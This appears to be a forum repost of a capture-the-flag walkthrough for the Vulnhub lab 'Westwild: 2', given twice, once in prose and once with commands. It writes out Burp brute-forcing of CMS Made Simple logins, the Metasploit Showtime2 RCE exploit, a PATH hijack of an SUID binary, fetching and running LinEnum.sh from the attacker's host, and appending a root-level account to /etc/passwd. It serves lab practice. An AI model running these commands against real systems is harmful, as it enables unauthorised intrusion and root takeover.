Crxck
API Endpoint Designer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we are going to solve another boot2root challenge called “Westwild: 2”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to Hashim Alsharef. Let’s start and learn how to successfully breach it.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Testing Methodology
Network Scanning
Enumeration
Exploiting
Privilege Escalation
Walkthrough
Network Scanning
We will start by scanning the network using Netdiscover tool and identify the host IP address.

We can identify our host IP address as 192.168.1.105.
Now let’s scan the services and ports of the target machine with nmap. Nmap has a special flag to activate aggressive detection, namely -A. Aggressive mode enables OS detection (-O), version detection (-sV), script scanning (-sC), and traceroute (–traceroute).

From its result, we found ports 22(SSH), 80(HTTP) were open.
Enumeration
For more detail, we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service.
We got the CMS: Made Simple Welcome page as shown in the given below image.


Now we further use dirb for directory enumeration. DIRB is a Web Content Scanner. It looks for existing (and/or hidden) Web Objects. It basically works by launching a dictionary-based attack against a web server and analysing the response. This gave us multiple files hosted via the CMS but aspadmin piqued our interest.
As aspadmin was an interesting result of dirb scan, we decided to browse the URL in our browser.

Further, we downloaded the user and password list using wget. The Wget command is a command-line utility that enables the user to download single or multiple files simultaneously from the internet or server by the help of many protocols like HTTP, HTTPS and FTP. This command performs many operations that can be used by any user while downloading any file from the internet such as: Downloading multiple files, downloading in the background, resuming downloading, renaming any downloaded file, Mirror downloading.
Exploiting
Bruteforcing Login Credentials
First, we will intercept the request of the login page of the CMS, where we have given a random username and password. Then click on login, the burp suite will capture the request of the login page.
Now we will send the captured request to the Intruder by clicking on the Action Tab. Afterwards, we will open the Intruder tab and select positions (username and password) which will get highlighted as shown in the image given. Now we will select the payload position. Firstly, we will press on the Clear button given at the right of the window frame. Now we will select the fields where we want to attack which is the username and password and click on Add button. Followed by that we will choose the Attack type as Cluster Bomb.
In the given below image, we have selected username and password that means we will need two dictionary files i.e. one for username and second for a password.
And Boom!!, we got the username and password. Username is west and password is Madison.

And to confirm the username and password, we will enter the matched username and password in the CMS. This will generate a welcome message which shows our success in the simple list payload attack. Hereafter a bit enumeration we found out that we have a plugin installed named “Showtime2” as shown in the image.

Now, to exploit the CMS, we will use searchsploit for this task. We searched the plugin in searchsploit as shown in the given image. Searchsploit gave us a Remote Code Execution Exploit. And moreover, it is a part of the Metasploit Framework.

First, we will select the exploit with the help of use command. After that, we will select the Remote host IP Address, followed by the username and password that we extracted earlier. Later, we will use the exploit command to run the exploit. This will give us a meterpreter shell on the target system. Now that we have the meterpreter, we ran the shell command to get the bash shell. But this we gave us an improper shell, so we will convert it into a proper shell using the python one-liner.
And Boom!! we got the shell. Then without wasting any time we searched for any file having SUID or 4000 permission with the help of Find command.
By using the following command, you can enumerate all binaries having SUID permissions:
The Find command gave us an interesting file named “network_info”. We will try to enumerate this further.
Privilege Escalation
Now, we need to compromise the target system further to the escalate privileges. PATH is an environmental variable in Linux and Unix-like operating systems which specifies all bin and sbin directories that hold all executable programs are stored. When the user run any command on the terminal, its request to the shell to search for executable files with the help of PATH Variable in response to commands executed by a user.

Now to proceed further we will use wget to download LinEnum.sh. Scripted Local Linux Enumeration & Privilege Escalation Checks Shellscript that enumerates the system configuration and high-level summary of the checks/tasks performed by LinEnum.

After the successful run of the LinEnum Script, we find some important information that the /etc/passwd file is readable and writable by the user “wside”.

Now let’s edit /etc/passwd file. Sometimes it is not possible to execute passwd command to set the password of a user; in that case, we can use OpenSSL command which will generate an encrypted password with salt.
OpenSSL passwd will compute the hash of the given password using a salt string and the MD5-based BSD password algorithm 1.
full articles read here

After, generating the salted hash we edited the /etc/passwd using the echo command to add our password hash.
Author: Japneet Kaur Gandhi is a Technical Writer, Researcher and Penetration Tester. Contact here
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Testing Methodology
Network Scanning
- Netdiscover
- Nmap
Enumeration
- Browsing HTTP Service
- Directory Bruteforce using dirb
- Using wget to download user and password list
Exploiting
- Bruteforcing Login credentials using BurpSuite
- Searching and Getting Exploit using Searchsploit
- Using Metasploit cmsms_showtime2_rce exploit
Privilege Escalation
- SUID Binaries
- PATH Variable
- sh
- Editing /etc/passwd
- Capture the flag
Walkthrough
Network Scanning
We will start by scanning the network using Netdiscover tool and identify the host IP address.
We can identify our host IP address as 192.168.1.105.
Now let’s scan the services and ports of the target machine with nmap. Nmap has a special flag to activate aggressive detection, namely -A. Aggressive mode enables OS detection (-O), version detection (-sV), script scanning (-sC), and traceroute (–traceroute).
Code:
nmap -A 192.168.1.105From its result, we found ports 22(SSH), 80(HTTP) were open.
Enumeration
For more detail, we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service.
We got the CMS: Made Simple Welcome page as shown in the given below image.
Now we further use dirb for directory enumeration. DIRB is a Web Content Scanner. It looks for existing (and/or hidden) Web Objects. It basically works by launching a dictionary-based attack against a web server and analysing the response. This gave us multiple files hosted via the CMS but aspadmin piqued our interest.
Code:
dirb http://192.168.1.105As aspadmin was an interesting result of dirb scan, we decided to browse the URL in our browser.

Further, we downloaded the user and password list using wget. The Wget command is a command-line utility that enables the user to download single or multiple files simultaneously from the internet or server by the help of many protocols like HTTP, HTTPS and FTP. This command performs many operations that can be used by any user while downloading any file from the internet such as: Downloading multiple files, downloading in the background, resuming downloading, renaming any downloaded file, Mirror downloading.
Code:
wget http://192.168.1.105/admin/aspadmin/user.list
wget http://192.168.1.105/admin/aspadmin/password.list
Exploiting
Bruteforcing Login Credentials

First, we will intercept the request of the login page of the CMS, where we have given a random username and password. Then click on login, the burp suite will capture the request of the login page.

Now we will send the captured request to the Intruder by clicking on the Action Tab. Afterwards, we will open the Intruder tab and select positions (username and password) which will get highlighted as shown in the image given. Now we will select the payload position. Firstly, we will press on the Clear button given at the right of the window frame. Now we will select the fields where we want to attack which is the username and password and click on Add button. Followed by that we will choose the Attack type as Cluster Bomb.
In the given below image, we have selected username and password that means we will need two dictionary files i.e. one for username and second for a password.

And Boom!!, we got the username and password. Username is west and password is Madison.
And to confirm the username and password, we will enter the matched username and password in the CMS. This will generate a welcome message which shows our success in the simple list payload attack. Hereafter a bit enumeration we found out that we have a plugin installed named “Showtime2” as shown in the image.
Now, to exploit the CMS, we will use searchsploit for this task. We searched the plugin in searchsploit as shown in the given image. Searchsploit gave us a Remote Code Execution Exploit. And moreover, it is a part of the Metasploit Framework.
Code:
searchsploit showtime2First, we will select the exploit with the help of use command. After that, we will select the Remote host IP Address, followed by the username and password that we extracted earlier. Later, we will use the exploit command to run the exploit. This will give us a meterpreter shell on the target system. Now that we have the meterpreter, we ran the shell command to get the bash shell. But this we gave us an improper shell, so we will convert it into a proper shell using the python one-liner.
Code:
msf5 > use exploit/multi/http/cmsms_showtime2_rce
msf5 exploit(multi/http/cmsms_showtime2_rce) > set rhosts 192.168.1.105
msf5 exploit(multi/http/cmsms_showtime2_rce) > set username west
msf5 exploit(multi/http/cmsms_showtime2_rce) > set password Madison
msf5 exploit(multi/http/cmsms_showtime2_rce) > exploit
meterpreter > shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
And Boom!! we got the shell. Then without wasting any time we searched for any file having SUID or 4000 permission with the help of Find command.
By using the following command, you can enumerate all binaries having SUID permissions:
Code:
find / -perm -u=s -type f 2>/dev/nullThe Find command gave us an interesting file named “network_info”. We will try to enumerate this further.
Privilege Escalation

Now, we need to compromise the target system further to the escalate privileges. PATH is an environmental variable in Linux and Unix-like operating systems which specifies all bin and sbin directories that hold all executable programs are stored. When the user run any command on the terminal, its request to the shell to search for executable files with the help of PATH Variable in response to commands executed by a user.
Code:
/usr/bin/network_info
cd /tmp
echo "/bin/bash" > ifconfig
chmod 777 ifconfig
export PATH=/tmp:$PATH
whoami
Now to proceed further we will use wget to download LinEnum.sh. Scripted Local Linux Enumeration & Privilege Escalation Checks Shellscript that enumerates the system configuration and high-level summary of the checks/tasks performed by LinEnum.
Code:
cd /tmp
wget http://192.168.1.106/LinEnum.sh
chmod 777 LinEnum.sh
./LinEnum.sh
After the successful run of the LinEnum Script, we find some important information that the /etc/passwd file is readable and writable by the user “wside”.
Now let’s edit /etc/passwd file. Sometimes it is not possible to execute passwd command to set the password of a user; in that case, we can use OpenSSL command which will generate an encrypted password with salt.
OpenSSL passwd will compute the hash of the given password using a salt string and the MD5-based BSD password algorithm 1.
full articles read here
Code:
openssl passwd -1 -salt user3 pass123After, generating the salted hash we edited the /etc/passwd using the echo command to add our password hash.
Code:
echo 'raj:$1$user3$rAGRVf5p2jYTqt0W5cPu/:0:0::/root:/bin/bash' >> /etc/passwd
su raj
Author: Japneet Kaur Gandhi is a Technical Writer, Researcher and Penetration Tester. Contact here